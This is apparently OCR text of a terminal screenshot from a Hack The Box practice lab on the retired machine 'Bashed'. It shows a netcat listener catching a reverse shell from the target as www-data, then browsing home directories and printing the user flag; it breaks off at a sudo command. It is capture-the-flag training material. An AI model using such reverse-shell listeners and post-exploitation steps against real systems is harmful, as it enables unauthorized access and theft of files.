 Terminal
File Edit View Search Terminal Tabs Help
Hack the Planet! × Terminal × Terminal ×
inet6 fe80::4247:c07c:d515:8269  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 196  bytes 14265 (14.2 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 304  bytes 23777 (23.7 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌─[HILLBILLY STORYTIME] [attacker@ubuntu:/HTB/RETIRED/BASHED]
└──> $ nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.10.68 43354 received!
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
13:37:57 up 2 days, 21:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
arrexel
scriptmanager
$ cd arrexel
$ ls
user.txt
$ cat user.txt
2c281f318555dbc1b856957c7147bfc1
$ cd /scripts
/bin/sh: 6: cd: can't cd to /scripts
$ sudo